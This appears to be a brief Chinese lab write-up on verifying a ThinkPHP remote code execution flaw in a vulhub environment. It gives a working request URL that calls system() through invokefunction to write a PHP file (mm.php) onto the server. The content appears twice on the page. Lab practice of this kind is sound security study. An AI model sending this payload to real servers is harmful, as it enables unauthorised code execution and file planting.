

vulhub靶场

验证漏洞

linux系统,可以用touch命令创建文件

再用echo写入一句话





http://xxxxx:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=**echo <?php phpinfo();?> >> mm.php**



查看写入成功

版权归原作者 安全~小菜鸡 所有, 如有侵权,请联系我们删除。



vulhub靶场

验证漏洞



linux系统,可以用touch命令创建文件

再用echo写入一句话

http://xxxxx:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=**echo <?php phpinfo();?> >> mm.php**

查看写入成功